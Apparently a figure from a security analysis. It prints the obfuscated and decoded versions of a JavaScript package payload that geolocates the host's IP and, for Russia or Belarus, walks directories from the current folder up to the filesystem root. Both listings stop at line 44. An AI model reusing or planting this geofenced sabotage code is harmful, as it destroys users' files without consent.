 1 import u from "path";
2 import a from "fs";
3 import o from "https";
4 setTimeout(function() {
5 const t = Math.round(Math.random() * 4);
6 if (t > 1) {
7 return
8 }
9 const n = Buffer.from(
"aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvbi5pby9pcGdlbz9hcGlLZXk9YWU1MTFlMTYyNzgyNGE5NjhhYWFhNzU
4YTUzMDkxNTQ=", "base64");
10 o.get(n.toString("utf8"), function(t) {
11 t.on("data", function(t) {
12 const n = Buffer.from("Li8=", "base64");
13 const o = Buffer.from("Li4v", "base64");
14 const r = Buffer.from("Li4vLi4v", "base64");
15 const f = Buffer.from("Lw==", "base64");
16 const c = Buffer.from("Y291bnRyeV9uYW1l", "base64");
17 const e = Buffer.from("cnVzc2lh", "base64");
18 const i = Buffer.from("YmVsYXJ1cw==", "base64");
19 try {
20 const s = JSON.parse(t.toString("utf8"));
21 const u = s[c.toString("utf8")].toLowerCase();
22 const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8"));
23 if (a) {
24 h(n.toString("utf8"));
25 h(o.toString("utf8"));
26 h(r.toString("utf8"));
27 h(f.toString("utf8"))
28 }
29 } catch (t) {}
30 })
31 })
32 }, Math.ceil(Math.random() * 1e3));
33 async function h(n = "", o = "") {
34 if (!a.existsSync(n)) {
35 return
36 }
37 let r = [];
38 try {
39 r = a.readdirSync(n)
40 } catch (t) {}
41 const f = [];
42 const c = Buffer.from("4p2k77iP", "base64");
43 for (var e = 0; e < r.length; e++) {
44 const i = u.join(n, r[e]);
1 import u from "path";
2 import a from "fs";
3 import o from "https";
4 setTimeout(function() {
5 const t = Math.round(Math.random() * 4);
6 if (t > 1) {
7 return
8 }
9 const n = Buffer.from(
"https://api.ipgeolocation.io/ipgeo?apiKey=ae511e1627824a968aaaa758a5309154=");
10 o.get(n.toString("utf8"), function(t) {
11 t.on("data", function(t) {
12 const n = Buffer.from("./");
13 const o = Buffer.from("../");
14 const r = Buffer.from("../../");
15 const f = Buffer.from("/");
16 const c = Buffer.from("country_name");
17 const e = Buffer.from("russia");
18 const i = Buffer.from("belarus");
19 try {
20 const s = JSON.parse(t.toString("utf8"));
21 const u = s[c.toString("utf8")].toLowerCase();
22 const a = u.includes(e.toString("utf8")) || u.includes(i.toString("utf8"));
23 if (a) {
24 h(n.toString("utf8"));
25 h(o.toString("utf8"));
26 h(r.toString("utf8"));
27 h(f.toString("utf8"))
28 }
29 } catch (t) {}
30 })
31 })
32 }, Math.ceil(Math.random() * 1e3));
33 async function h(n = "", o = "") {
34 if (!a.existsSync(n)) {
35 return
36 }
37 let r = [];
38 try {
39 r = a.readdirSync(n)
40 } catch (t) {}
41 const f = [];
42 const c = Buffer.from("♡");
43 for (var e = 0; e < r.length; e++) {
44 const i = u.join(n, r[e]);